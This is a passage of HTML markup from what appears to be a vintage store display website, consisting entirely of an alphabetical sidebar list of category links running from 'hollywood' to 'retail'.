	<li class="cat-item cat-item-2881"><a href="https://vintagestoredisplay.info/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://vintagestoredisplay.info/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://vintagestoredisplay.info/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://vintagestoredisplay.info/category/hornady/" >hornady</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://vintagestoredisplay.info/category/hostess/" >hostess</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://vintagestoredisplay.info/category/hoth/" >hoth</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://vintagestoredisplay.info/category/howl/" >howl</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://vintagestoredisplay.info/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://vintagestoredisplay.info/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://vintagestoredisplay.info/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://vintagestoredisplay.info/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://vintagestoredisplay.info/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://vintagestoredisplay.info/category/icee/" >icee</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://vintagestoredisplay.info/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-7589"><a href="https://vintagestoredisplay.info/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://vintagestoredisplay.info/category/ilco/" >ilco</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://vintagestoredisplay.info/category/impossibly/" >impossibly</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://vintagestoredisplay.info/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://vintagestoredisplay.info/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://vintagestoredisplay.info/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://vintagestoredisplay.info/category/indiegogo/" >indiegogo</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://vintagestoredisplay.info/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-7358"><a href="https://vintagestoredisplay.info/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://vintagestoredisplay.info/category/insegna/" >insegna</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://vintagestoredisplay.info/category/isaacson/" >isaacson</a>
</li>
	<li class="cat-item cat-item-7651"><a href="https://vintagestoredisplay.info/category/italiya/" >italiya</a>
</li>
	<li class="cat-item cat-item-7420"><a href="https://vintagestoredisplay.info/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://vintagestoredisplay.info/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vintagestoredisplay.info/category/jameson/" >jameson</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://vintagestoredisplay.info/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://vintagestoredisplay.info/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://vintagestoredisplay.info/category/jelly/" >jelly</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://vintagestoredisplay.info/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://vintagestoredisplay.info/category/jeppesen/" >jeppesen</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://vintagestoredisplay.info/category/jewellery/" >jewellery</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://vintagestoredisplay.info/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-7007"><a href="https://vintagestoredisplay.info/category/jnco/" >jnco</a>
</li>
	<li class="cat-item cat-item-7761"><a href="https://vintagestoredisplay.info/category/jockey/" >jockey</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://vintagestoredisplay.info/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://vintagestoredisplay.info/category/johnnie/" >johnnie</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://vintagestoredisplay.info/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://vintagestoredisplay.info/category/joke/" >joke</a>
</li>
	<li class="cat-item cat-item-7265"><a href="https://vintagestoredisplay.info/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://vintagestoredisplay.info/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://vintagestoredisplay.info/category/juicy/" >juicy</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://vintagestoredisplay.info/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://vintagestoredisplay.info/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://vintagestoredisplay.info/category/junkin/" >junkin</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://vintagestoredisplay.info/category/junking/" >junking</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://vintagestoredisplay.info/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://vintagestoredisplay.info/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://vintagestoredisplay.info/category/kars/" >kar&#039;s</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://vintagestoredisplay.info/category/karate/" >karate</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://vintagestoredisplay.info/category/keds/" >keds</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://vintagestoredisplay.info/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://vintagestoredisplay.info/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://vintagestoredisplay.info/category/kelloggs/" >kellogg&#039;s</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://vintagestoredisplay.info/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://vintagestoredisplay.info/category/kewpie/" >kewpie</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://vintagestoredisplay.info/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://vintagestoredisplay.info/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://vintagestoredisplay.info/category/kingston/" >kingston</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://vintagestoredisplay.info/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://vintagestoredisplay.info/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://vintagestoredisplay.info/category/knows/" >knows</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://vintagestoredisplay.info/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://vintagestoredisplay.info/category/kodak/" >kodak</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://vintagestoredisplay.info/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://vintagestoredisplay.info/category/kool-aid/" >kool-aid</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://vintagestoredisplay.info/category/kraft/" >kraft</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://vintagestoredisplay.info/category/kuppenenheimer/" >kuppenenheimer</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://vintagestoredisplay.info/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-7061"><a href="https://vintagestoredisplay.info/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://vintagestoredisplay.info/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://vintagestoredisplay.info/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://vintagestoredisplay.info/category/laramie/" >laramie</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://vintagestoredisplay.info/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://vintagestoredisplay.info/category/larkin/" >larkin</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://vintagestoredisplay.info/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://vintagestoredisplay.info/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6748"><a href="https://vintagestoredisplay.info/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://vintagestoredisplay.info/category/latimer/" >latimer</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://vintagestoredisplay.info/category/lecoultre/" >lecoultre</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://vintagestoredisplay.info/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://vintagestoredisplay.info/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://vintagestoredisplay.info/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://vintagestoredisplay.info/category/legostarwars/" >legostarwars</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://vintagestoredisplay.info/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://vintagestoredisplay.info/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://vintagestoredisplay.info/category/lesney/" >lesney</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://vintagestoredisplay.info/category/lettere/" >lettere</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://vintagestoredisplay.info/category/levi/" >levi</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://vintagestoredisplay.info/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://vintagestoredisplay.info/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://vintagestoredisplay.info/category/lifeline/" >lifeline</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://vintagestoredisplay.info/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://vintagestoredisplay.info/category/listino/" >listino</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://vintagestoredisplay.info/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://vintagestoredisplay.info/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://vintagestoredisplay.info/category/lixie/" >lixie</a>
</li>
	<li class="cat-item cat-item-7458"><a href="https://vintagestoredisplay.info/category/lobo/" >lobo</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://vintagestoredisplay.info/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://vintagestoredisplay.info/category/lockheed/" >lockheed</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://vintagestoredisplay.info/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-7175"><a href="https://vintagestoredisplay.info/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://vintagestoredisplay.info/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://vintagestoredisplay.info/category/lorus/" >lorus</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://vintagestoredisplay.info/category/lucketts/" >lucketts</a>
</li>
	<li class="cat-item cat-item-7578"><a href="https://vintagestoredisplay.info/category/macklanburg/" >macklanburg</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://vintagestoredisplay.info/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-5620"><a href="https://vintagestoredisplay.info/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://vintagestoredisplay.info/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintagestoredisplay.info/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://vintagestoredisplay.info/category/malone/" >malone</a>
</li>
	<li class="cat-item cat-item-7298"><a href="https://vintagestoredisplay.info/category/manage/" >manage</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://vintagestoredisplay.info/category/mannequin/" >mannequin</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://vintagestoredisplay.info/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://vintagestoredisplay.info/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://vintagestoredisplay.info/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://vintagestoredisplay.info/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://vintagestoredisplay.info/category/marlboro/" >marlboro</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://vintagestoredisplay.info/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://vintagestoredisplay.info/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://vintagestoredisplay.info/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://vintagestoredisplay.info/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://vintagestoredisplay.info/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-7767"><a href="https://vintagestoredisplay.info/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://vintagestoredisplay.info/category/maxfield/" >maxfield</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://vintagestoredisplay.info/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://vintagestoredisplay.info/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://vintagestoredisplay.info/category/mccall/" >mccall</a>
</li>
	<li class="cat-item cat-item-6707"><a href="https://vintagestoredisplay.info/category/mccoy/" >mccoy</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://vintagestoredisplay.info/category/mcdonalds/" >mcdonalds</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://vintagestoredisplay.info/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://vintagestoredisplay.info/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintagestoredisplay.info/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://vintagestoredisplay.info/category/meyercord/" >meyercord</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://vintagestoredisplay.info/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://vintagestoredisplay.info/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://vintagestoredisplay.info/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://vintagestoredisplay.info/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://vintagestoredisplay.info/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://vintagestoredisplay.info/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://vintagestoredisplay.info/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://vintagestoredisplay.info/category/minwax/" >minwax</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://vintagestoredisplay.info/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://vintagestoredisplay.info/category/miura/" >miura</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://vintagestoredisplay.info/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5533"><a href="https://vintagestoredisplay.info/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://vintagestoredisplay.info/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://vintagestoredisplay.info/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://vintagestoredisplay.info/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-7014"><a href="https://vintagestoredisplay.info/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-6987"><a href="https://vintagestoredisplay.info/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://vintagestoredisplay.info/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-7831"><a href="https://vintagestoredisplay.info/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://vintagestoredisplay.info/category/motorcraft/" >motorcraft</a>
</li>
	<li class="cat-item cat-item-6809"><a href="https://vintagestoredisplay.info/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://vintagestoredisplay.info/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://vintagestoredisplay.info/category/motu/" >motu</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://vintagestoredisplay.info/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://vintagestoredisplay.info/category/munsingwear/" >munsingwear</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://vintagestoredisplay.info/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://vintagestoredisplay.info/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://vintagestoredisplay.info/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://vintagestoredisplay.info/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://vintagestoredisplay.info/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://vintagestoredisplay.info/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://vintagestoredisplay.info/category/newbalance/" >newbalance</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://vintagestoredisplay.info/category/newsboy/" >newsboy</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://vintagestoredisplay.info/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://vintagestoredisplay.info/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagestoredisplay.info/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintagestoredisplay.info/category/nipper/" >nipper</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://vintagestoredisplay.info/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://vintagestoredisplay.info/category/novel/" >novel</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://vintagestoredisplay.info/category/novelty/" >novelty</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://vintagestoredisplay.info/category/nugent/" >nugent</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://vintagestoredisplay.info/category/nutcracker/" >nutcracker</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://vintagestoredisplay.info/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://vintagestoredisplay.info/category/objet/" >objet</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://vintagestoredisplay.info/category/obsession/" >obsession</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://vintagestoredisplay.info/category/obsessive/" >obsessive</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://vintagestoredisplay.info/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://vintagestoredisplay.info/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://vintagestoredisplay.info/category/olympus/" >olympus</a>
</li>
	<li class="cat-item cat-item-7254"><a href="https://vintagestoredisplay.info/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://vintagestoredisplay.info/category/ootd/" >ootd</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://vintagestoredisplay.info/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://vintagestoredisplay.info/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://vintagestoredisplay.info/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://vintagestoredisplay.info/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://vintagestoredisplay.info/category/org/" >org-</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://vintagestoredisplay.info/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-7376"><a href="https://vintagestoredisplay.info/category/origami/" >origami</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://vintagestoredisplay.info/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://vintagestoredisplay.info/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://vintagestoredisplay.info/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://vintagestoredisplay.info/category/owning/" >owning</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://vintagestoredisplay.info/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://vintagestoredisplay.info/category/pacman/" >pacman</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://vintagestoredisplay.info/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://vintagestoredisplay.info/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://vintagestoredisplay.info/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://vintagestoredisplay.info/category/panay/" >panay</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://vintagestoredisplay.info/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintagestoredisplay.info/category/panels/" >panels</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://vintagestoredisplay.info/category/pannello/" >pannello</a>
</li>
	<li class="cat-item cat-item-7031"><a href="https://vintagestoredisplay.info/category/pantherella/" >pantherella</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://vintagestoredisplay.info/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://vintagestoredisplay.info/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://vintagestoredisplay.info/category/parke-davis/" >parke-davis</a>
</li>
	<li class="cat-item cat-item-7091"><a href="https://vintagestoredisplay.info/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://vintagestoredisplay.info/category/parris/" >parris</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://vintagestoredisplay.info/category/patagonia/" >patagonia</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://vintagestoredisplay.info/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-7427"><a href="https://vintagestoredisplay.info/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://vintagestoredisplay.info/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://vintagestoredisplay.info/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://vintagestoredisplay.info/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://vintagestoredisplay.info/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://vintagestoredisplay.info/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://vintagestoredisplay.info/category/peters/" >peters</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://vintagestoredisplay.info/category/pflueger/" >pflueger</a>
</li>
	<li class="cat-item cat-item-7706"><a href="https://vintagestoredisplay.info/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://vintagestoredisplay.info/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-7750"><a href="https://vintagestoredisplay.info/category/piddling/" >piddling</a>
</li>
	<li class="cat-item cat-item-7632"><a href="https://vintagestoredisplay.info/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://vintagestoredisplay.info/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://vintagestoredisplay.info/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://vintagestoredisplay.info/category/planters/" >planters</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://vintagestoredisplay.info/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintagestoredisplay.info/category/plaques/" >plaques</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://vintagestoredisplay.info/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://vintagestoredisplay.info/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://vintagestoredisplay.info/category/playstation/" >playstation</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://vintagestoredisplay.info/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://vintagestoredisplay.info/category/polk/" >polk</a>
</li>
	<li class="cat-item cat-item-7615"><a href="https://vintagestoredisplay.info/category/poll/" >poll</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://vintagestoredisplay.info/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://vintagestoredisplay.info/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://vintagestoredisplay.info/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://vintagestoredisplay.info/category/practicing/" >practicing</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://vintagestoredisplay.info/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://vintagestoredisplay.info/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://vintagestoredisplay.info/category/preserving/" >preserving</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://vintagestoredisplay.info/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-6613"><a href="https://vintagestoredisplay.info/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://vintagestoredisplay.info/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://vintagestoredisplay.info/category/prochapter/" >prochapter</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://vintagestoredisplay.info/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://vintagestoredisplay.info/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://vintagestoredisplay.info/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-7245"><a href="https://vintagestoredisplay.info/category/promotional/" >promotional</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://vintagestoredisplay.info/category/prop/" >prop</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://vintagestoredisplay.info/category/putnam/" >putnam</a>
</li>
	<li class="cat-item cat-item-7707"><a href="https://vintagestoredisplay.info/category/pyro/" >pyro</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://vintagestoredisplay.info/category/qualified/" >qualified</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://vintagestoredisplay.info/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://vintagestoredisplay.info/category/rags/" >rags</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://vintagestoredisplay.info/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://vintagestoredisplay.info/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-6723"><a href="https://vintagestoredisplay.info/category/ramons/" >ramon&#039;s</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://vintagestoredisplay.info/category/randomland/" >randomland</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://vintagestoredisplay.info/category/rara/" >rara</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://vintagestoredisplay.info/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-7424"><a href="https://vintagestoredisplay.info/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://vintagestoredisplay.info/category/ray-ban/" >ray-ban</a>
</li>
	<li class="cat-item cat-item-6992"><a href="https://vintagestoredisplay.info/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://vintagestoredisplay.info/category/rearrange/" >rearrange</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://vintagestoredisplay.info/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://vintagestoredisplay.info/category/redlines/" >redlines</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://vintagestoredisplay.info/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://vintagestoredisplay.info/category/rema/" >rema</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://vintagestoredisplay.info/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://vintagestoredisplay.info/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://vintagestoredisplay.info/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://vintagestoredisplay.info/category/repurpose/" >repurpose</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://vintagestoredisplay.info/category/restocking/" >restocking</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vintagestoredisplay.info/category/retail/" >retail</a>
</li>
